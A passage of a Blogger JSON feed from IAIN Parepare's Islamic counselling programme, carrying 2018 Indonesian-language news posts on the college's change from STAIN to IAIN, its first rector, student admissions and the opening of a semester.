lanjut, Dr. Ahmad Sultra Rustan menganggap pelantikan tersebut merupakan sebuah amanah dan keberhasilan bersama atas perubahan bentuk STAIN Parepare menjadi IAIN Parepare. \"Perubahan bentuk dari STAIN Menjadi IAIN dan pelantikan rektor IAIN Parepare, ini semua adalah keberhasilan kita semua tidak ada keberhasilan satu atau dua orang tetapi semua yang terjadi ini adalah kebersamaan kita. Tidak satupun dari civitas akademik yang tidak ikut membantu melaksanakan kegiatan ini. Semua kita berkontribusi dalam perubahan bentuk dari Sekolah Tinggi Agama Islam Negeri Parepare menjadi IAIN Parepare,\" jelasnya saat memberi sambutan usai disambut dengan tarian Paduppa oleh anggota Aliansi Mahasiswa Seni (ANIMASI) IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7663\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7663 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/3-300x167.png\" alt=\"\" width=\"300\" height=\"167\" \/\u003E disambut dengan Tarian Paddupa oleh anggota Aliansi Mahasiswa Seni (ANIMASI) IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EBerbagai spanduk  dan karangan bungapun menghiasi sepanjang  halaman gedung Rektorat sebagai tanda ucapan atas pencapaian yang telah diraih. \"Terima kasih kepada kita semua, mari kita saling mendukung, mari kita saling bekerja keras untuk kemajuan lembaga yang kita cintai ini,\" tutup Ahmad Sultra Rustan dengan pemilik tagline Sabar, Ikhlas, Senyum (SIS) dalam setiap kondisi yang menghampiri\u003Cbr\/\u003E\u003Cbr\/\u003E.\u003Cimg class=\"alignnone size-medium wp-image-7662\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/2-1-300x165.png\" alt=\"\" width=\"300\" height=\"165\" \/\u003E      \u003Cimg class=\"alignnone wp-image-7664\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/7-300x170.png\" alt=\"\" width=\"291\" height=\"165\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4114375956235037811\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/civitas-akademik-sambut-rektor-pertama.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4114375956235037811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4114375956235037811"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/civitas-akademik-sambut-rektor-pertama.html","title":"Civitas Akademik, Sambut Rektor Pertama IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3973128320527411000"},"published":{"$t":"2018-04-19T09:19:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:59.968+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Pendaftar Jalur UM-PTKIN Terus Meningkat"},"content":{"type":"html","$t":"Pendaftaran jalur Ujian Masuk (UM) Perguruan Tinggi Keagamaan Islam Negeri (PTKIN) yang telah dibuka sejak 12 April 2018, mendapat antusiasme dari para pendaftar calon mahasiswa baru tahun akademik 2018\/2019. Hal ini terbukti dari jumlah pendaftar yang semakin meningkat pada setiap harinya. Seperti halnya pada Sekolah Tinggi Agama Islam Negeri (STAIN) Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003ESTAIN Parepare yang telah berubah bentuk menjadi Institut Agama Islam Negeri (IAIN) Parepare kini diserbu oleh berbagai pendaftar calon mahasiswa baik pendaftar dari dalam kota maupun luar kota Parepare. Di hari ke tujuh, jumlah pendaftar sudah mencapai 160 orang yang akan diperkirakan terus bertambah hingga pada batas akhir pendaftaran UM-PTKIN pada 08 Mei 2018 mendatang.\u003Cbr\/\u003E\u003Cbr\/\u003EHal ini sesuai dengan data rekapitulasi peminat yang diperoleh dari laman admin UM-PTKIN. Dr. Zainal Said selaku Ketua Panitia Lokal melihat IAIN Parepare semakin dikenal, diminati, dinanti oleh masyarakat khususnya di wilayah Ajatappareng “Alhamdulillah IAIN Parepare ini semakin dikenal oleh masyarakat dan IAIN Parepare memberikan bukti bahwa bisa memberikan harapan terbaik bagi alumni-alumni yang dulunya STAIN sekarang IAIN,” ungkap Ketua Panitia Lokal Penerimaan Mahasiswa Baru, Zainal Said.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7612\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/rapat-SPAN-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara pada jalur Seleksi Prestasi Akademik Nasional (SPAN) PTKIN, kini telah memasuki seleksi tahap kedua. Muhammad Djunaidi yang ditemui usai melakukan rapat bersama panitia lokal mengungkapkan pada tahap ke dua ini sisa menambah kuota dari jumlah keseluruhan kuota SPAN sebanyak 504. “Tahap PTKIN satu telah selesai pada tanggal 14 yang lalu. Tinggal menambah kuota yang memang belum terpenuhi pada PTKIN satu, karena pada PTKIN dua sisanya hanya 13 orang karena 491 PTKIN satu,” jelas Wakil Ketua I Bidang Akademik dan Kelembagaan STAIN Parepare, Muhammad Djunaidi saat ditemui usai mengikuti rapat.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3973128320527411000\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/pendaftar-jalur-um-ptkin-terus-meningkat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3973128320527411000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3973128320527411000"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/pendaftar-jalur-um-ptkin-terus-meningkat.html","title":"Pendaftar Jalur UM-PTKIN Terus Meningkat"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8493167761507054574"},"published":{"$t":"2018-04-13T21:20:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:01.460+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketua"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengumuman"}],"title":{"type":"text","$t":"Konferensi Pers: STAIN Parepare Resmi Berubah Bentuk IAIN Parepare"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare --- \u003C\/strong\u003ESekolah Tinggi Agama Islam Negeri (STAIN) Parepare resmi berubah bentuk jadi IAIN (Institut Agama Islam Negeri) Parepare. Perubahan bentuk ini diumumkan secara resmi oleh Ahmad Sultra Rustan, Ketua STAIN Parepare dalam konferensi pers yang dilaksanakan di ruang Senat, lantai dua gedung rektorat IAIN Parepare (13\/04).\u003Cbr\/\u003E\u003Cbr\/\u003EKonferensi tersebut dihadiri oleh para wakil ketua, para Ketua Jurusan dan sejumlah awak media. STAIN Parepare yang telah berdiri sejak tahun 1997 akhirnya berubah status di awal bulan April 2018.\u003Cbr\/\u003E\u003Cbr\/\u003EHal ini sesuai dengan terbitnya Peraturan Presiden (Perpres) nomor 29 tahun 2018 tanggal 5 April 2018 yang kemudian Perpres ini dimasukkan dalam lembaran negara pada tanggal 7 April 2018 dengan nomor 52 yang tercatat dalam lembaran negara tahun 2018.  “Perpres itu menginstruksikan bahwa Sekolah Tinggi Agama Islam Negeri Parepare berubah bentuk menjadi Institut Agama Islam Negeri Parepare. Jadi dengan adanya Perpres dan telah diundangkan, dicatat dalam lembaran negara maka secara resmi Sekolah Tinggi Agama Islam Negeri Parepare ini telah berubah menjadi Institut Agama Islam Negeri,” jelas Ahmad Sultra Rustan.\u003Cbr\/\u003E\u003Cbr\/\u003EPerubahan status ini, sebelumnya telah disiapkan oleh pihak lembaga dengan menyiapkan berbagai hal-hal yang dibutuhkan dalam perubahan bentuk STAIN Parepare menjadi IAIN Parepare. “Ini kami sudah menyiapkan beberapa infrastruktur yang akan menunjang ketika berubah menjadi IAIN sehingga kita tidak kerepotan setelah Perpres itu turun, seperti persiapan kami untuk Ortaker (Organisasi dan Tata Kerja). Kami sudah buat drafnya dan sudah diusulkan di Kementerian Agama dan ini akan dilanjutkan ke KemenPAN (Kementerian Pendayagunaan Aparatur Negara)  pembahasannya,” terang Ahmad saat menjawab pertanyaan salah satu wartawan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7553\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7553 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/2-2-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Foto: Sudirman L (kiri), Ahmad Sultra Rustan (tengah), Muhammad Djunaidi (kanan)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EBahkan Ahmad Sultra Rustan  juga mengungkapkan telah menyiapkan logo, himne dan mars IAIN Parepare dan berharap agar perubahan bentuk ini, IAIN Parepare semakin berkembang, maju dan semakin berkualitas sehingga dapat menjalankan amanah negara dalam rangka mencerdaskan anak bangsa Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003E“ Ke depan setelah kita berubah bentuk menjadi IAIN, tentu yang kami tunggu adalah amanah kepada siapa pimpinan yang ditunjuk menjadi pimpinan perguruan tinggi (Rektor) untuk terus mengembangkan lembaga ini,” tutup Ahmad Sultra Rustan.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8493167761507054574\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/konferensi-pers-stain-parepare-resmi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8493167761507054574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8493167761507054574"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/konferensi-pers-stain-parepare-resmi.html","title":"Konferensi Pers: STAIN Parepare Resmi Berubah Bentuk IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8726974177043276059"},"published":{"$t":"2018-03-15T23:12:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:07.543+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Buka Penerimaan Mahasiswa Baru, TV Peduli Undang Pihak STAIN Parepare\nHadiri Talkshow"},"content":{"type":"html","$t":"\u003Cstrong\u003ESTAIN Parepare--- \u003C\/strong\u003EPembukaan pendaftaran penerimaan mahasiswa baru yang dilakukan oleh Perguruan Tinggi Keagamaan Islam Negeri (PTKIN) se- Indonesia saat ini masih berlangsung dalam proses pendaftaran. Seperti halnya STAIN Parepare, kini aktif melakukan sosialisasi terkait dibukanya pendaftaran mahasiswa baru untuk tahun akademik 2018\/2019.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7338\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7338 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/3-3-300x172.jpg\" alt=\"\" width=\"300\" height=\"172\" \/\u003E Muhammad Saleh (kiri), Ahmad Sultra Rustan (tengah), Presenter Ika Merdeka Sari (kanan)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EHadirnya Ahmad Sultra Rustan ketua STAIN Parepare yang didampingi oleh Muhammad Saleh selaku humas  panitia penerimaan mahasiswa baru di studio TV Peduli Parepare menjadi bukti nyata keseriusan dalam penyebaran informasi guna menyambut mahasiswa baru baik itu mahasiswa S1 maupun mahasiswa pasca sarjana (S2).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7342\" align=\"alignnone\" width=\"276\"]\u003Cimg class=\"wp-image-7342 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/jadwal-1-276x300.jpg\" alt=\"\" width=\"276\" height=\"300\" \/\u003E Tanggal Penting dalam Penerimaan Mahasiswa Baru STAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EMuhammad Saleh dalam talkshow TV Peduli  menjelaskan pendaftaran mahasiswa baru terdapat tiga jalur diantaranya pertama jalur SPAN (Seleksi Prestasi Akademik Nasional) PTKIN. Dimana yang mendaftarkan adalah admin pada masing-masing sekolah. Kedua jalur Ujian Masuk (UM) PTKIN Online dan jalur ujian mandiri STAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7339\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7339 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/1-3-300x175.jpg\" alt=\"\" width=\"300\" height=\"175\" \/\u003E Dr. Muhammad Saleh, M. Ag (Humas Panitia Penerimaan Mahasiswa Baru)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESaat ini pendaftaran melalui jalur SPAN PTKIN masih sementara berlangsung dan akan berakhir pada  tanggal 29 Maret 2018. Muhammad Saleh mengungkapkan STAIN Parepare kini berada pada rangking kedua tertinggi se-STAIN pada jalur SPAN PTKIN. Hal ini terbukti kurang lebih 5000 orang yang telah mendaftar di STAIN Parepare melalui jalur SPAN PTKIN,  bahkan tingginya pendaftar pada STAIN Parepare mendapat apresiasi dari kementerian agama republik Indonesia.  “Sejak terbuka pendaftaran online, STAIN Parepare selalu berada di posisi 5 besar,\" ungkap Muhammad Saleh.\u003Cbr\/\u003E\u003Cbr\/\u003ETingginya ketertarikan untuk menjadi mahasiswa STAIN Parepare tidak begitu saja timbul tanpa adanya sesuatu yang menarik. \"Orang mencari lembaga pendidikan karena berfikir untuk masa depan maka kami persiapkan model pendidikan yang memang bisa membentuk para sarjana-sarjana yang  bermanfaat pada masa yang akan datang, sehingga kami harus memberikan kualitas yang terbaik,\" jelas Ahmad.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7340\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7340 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/2-3-300x173.jpg\" alt=\"\" width=\"300\" height=\"173\" \/\u003E Dr. Ahmad Sultra Rustan, M. Si (Ketua STAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EUpaya memberikan kualitas terbaik seperti proses pembelajaran dengan menggunakan berbagai method (metode), peningkatan akreditasi institutusi maupun program studi, perbaikan sumber daya manusia baik dari segi kualitas maupun kuantitas serta sarana prasarana.\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Ca href=\"https:\/\/www.facebook.com\/100014653425744\/videos\/350844485413996\/\"\u003E\u003Cstrong\u003ELihat Tayangan Ulang Talkshow TV Peduli\u003C\/strong\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8726974177043276059\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/03\/buka-penerimaan-mahasiswa-baru-tv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8726974177043276059"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8726974177043276059"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/03\/buka-penerimaan-mahasiswa-baru-tv.html","title":"Buka Penerimaan Mahasiswa Baru, TV Peduli Undang Pihak STAIN Parepare\nHadiri Talkshow"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1490300539724278348"},"published":{"$t":"2018-02-26T23:34:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:09.852+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Kaitkan Kondisi Kekinian, Hamdanah Said Anggap Bimbingan Karir Semakin\ndibutuhkan"},"content":{"type":"html","$t":"STAIN Parepare--- Dr. Hj. Hamdanah Said, M. Si menjadi keynote speaker pada pembukaan kuliah semester genap tahun akademik 2017\/2018 yang berlangsung di Auditorium STAIN Parepare, Senin 26 Februari 2017. Dengan disaksikan oleh ratusan mahasiswa dan segenap dosen serta staf STAIN Parepare, para audience sangat antusias menyimak.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone wp-image-7221\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/02\/2A-300x144.jpg\" alt=\"\" width=\"360\" height=\"173\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPada kuliah umum ini, Hamdanah Said mengangkat judul Urgensi Bimbingan Karir Peserta Didik. “Mengapa pilihan saya jatuh pada judul ini karena saya mengaitkan dengan kondisi kekinian, bahwa dengan kondisi kekinian di era ini semakin banyak tantangan masa depan dan bimbingan konseling semakin dibutuhkan pada wilayah pendidikan bukan hanya pada pendidikan dasar, menengah bahkan juga perguruan tinggi.”, ujar Hamdanah Said saat diwawancarai usai pembukaan kuliah.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7223\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/02\/1AB-300x172.jpg\" alt=\"\" width=\"300\" height=\"172\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ETeknologi dan Informasi yang semakin berkembang mengakibatkan peserta didik harus mampu mempersiapkan diri dari segala tantangan dan persaingan dalam dunia kerja. Peserta didik yang menempa diri pada sebuah lembaga pendidikan dimana diharapkan mampu menjembatani tercapainya harapan peserta di masa depan.\u003Cbr\/\u003E\u003Cbr\/\u003EHamdanah Said mengatakan pendidikan dan pembelajaran diselenggarakan bermaksud untuk mempersiapkan dan menghasilkan keluaran yang berguna baik  bagi dirinya maupun masyarakat serta siap mengisi formasi-formasi yang dibutuhkan oleh masyarakat. Hal ini berarti bahwa jurusan pada suatu lembaga kependidikan memiliki kualifikasi yang siap pakai baik secara akademik maupun secara profesional.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7222\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7222 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/02\/1AA-300x202.jpg\" alt=\"\" width=\"300\" height=\"202\" \/\u003E Foto: Dr. Hj. Hamdanah Said, M. Si[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E“Nah, untuk mencapai kompetitif tersebut,  maka lembaga dan layanan bimbingan konseling koheren untuk memperkuat sistem pendidikan, fungsi pendidikan, dengan membantu peserta didik untuk berkembang sehingga mereka memiliki kemampuan memahami diri, transformasi diri, memiliki kematangan intelektual, kecerdasan emosional dan spiritual dan dapat mandiri berkompetisi meraih kesejahteraan dan kebahagiaan hidup dunia akhirat”, jelas Hamdanah Said.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut ia mengatakan bahwa mahasiswa yang konsultasi dengan dosen penasehat akademik merupakan contoh dari bimbingan karir atau bimbingan konseling. Maka setiap mahasiswa diharapkan mampu mengenali potensi diri yang dimiliki. “Mahasiswa mampu menerima diri apa adanya, bisa melakukan aktualisasi diri dan perencanaan masa depan sesuai dengan kompetensi yang ada serta menangkap peluang yang ada bukan hanya di regional tetapi hingga ke internasional”, harap Hamdanah Said kepada mahasiswa STAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EFoto: (IM\/NN)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1490300539724278348\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/02\/kaitkan-kondisi-kekinian-hamdanah-said.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1490300539724278348"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1490300539724278348"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/02\/kaitkan-kondisi-kekinian-hamdanah-said.html","title":"Kaitkan Kondisi Kekinian, Hamdanah Said Anggap Bimbingan Karir Semakin\ndibutuhkan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7443287483547713240"},"published":{"$t":"2018-02-26T21:14:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:10.152+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Buka Kuliah Semester Genap, Ahmad S. Rustan Harap Semua Unsur Jadi\nPenegak Kode Etik"},"content":{"type":"html","$t":"STAIN Parepare---Pembukaan kuliah semester genap tahun akademik 2017\/2018 Sekolah Tinggi Agama Islam Negeri (STAIN) Parepare berlangsung khidmat di gedung auditorium STAIN Parepare (26\/02). Diikuti oleh segenap civitas akademik STAIN Parepare mulai dari wakil ketua, kepala unit, para ketua jurusan, staf dan mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003ELaporan wakil ketua I bidang Akademik dan Kelembagaan yang diwakili oleh kepala kasubag STAIN Parepare menyampaikan persiapan dan kesiapan dalam mendukung proses perkuliahan pada semester genap ini. “Pertama, jumlah dosen pada jurusan Tarbiyah dan Adab, dosen tetap PNS (Pegawai Negeri Sipil) 88 orang, dosen tetap non PNS 22 orang, dosen luar biasa 5 orang, dosen lintas jurusan 3 orang. Jumlah rombel (rombongan belajar) 455, jumlah ruangan 24 kelas. Sementara jurusan Syariah dan Ekonomi Islam, dosen tetap PNS 45 orang, dosen tetap non PNS 22 orang, dosen luar biasa 30 orang, jumlah rombel 527 dan jumlah ruangan yang digunakan 27 ruang kelas. Terakhir, Jurusan Dakwah dan Komunikasi, dosen tetap PNS 17 orang, dosen tetap non PNS 16 orang, dosen luar biasa 5 orang, jumlah rombel 232 dan jumlah ruangan yang digunakan 13 ruang kelas. Akumulasi jumlah dosen pada semester genap ini berjumlah 188 orang,  1017 rombel dan 63 ruang belajar serta sarana dan prasarana telah disiapkan”, jelas Nahar kepala Kasubag STAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7209\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/02\/6-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Ahmad Sultra Rustan selaku ketua STAIN Parepare berharap kepada segenap civitas akademik agar menjadi penegak kode etik. Lebih lanjut ia mengungkapkan bahwa tidak perbedaan antara dosen maupun mahasiswa, semuanya harus sesuai dengan kode etik yang berlaku di STAIN Parepare. “Tidak ada  yang mementingkan hanya satu unsur. Semua unsur harus diintegrasikan. Mari kita senantiasa berada pada role of the game, mengikuti aturan yang ada. Ini adalah sesuatu yang membimbing kita untuk membiasakan diri, membentuk dan mengubah kebiasaan buruk kita”, ajak Ahmad Sultra Rustan saat memberi sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7212\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/02\/4-2-300x185.jpg\" alt=\"\" width=\"300\" height=\"185\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EHal ini pula sesuai dengan pernyataan Dr. Hj. Hamdanah Said, M. Si selaku keynote speaker pada pembukaan kuliah. Menurutnya mahasiswa harus berpakaian rapi guna membiasakan diri sebelum masuk pada dunia kerja yang penuh dengan persaingan dan tantangan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7210\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/02\/2-3-300x167.jpg\" alt=\"\" width=\"300\" height=\"167\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, Ahmad Sultra Rustan juga mengajak kepada dosen agar lebih membiasakan mahasiswa untuk melakukan riset guna menunjang kemampuan mahasiswa dalam menyelesaikan tugas akhir penyelesaian nantinya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7211\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7211 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/02\/3-5-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Penyerahan Absen Secara Simbolis kepada Para Ketua 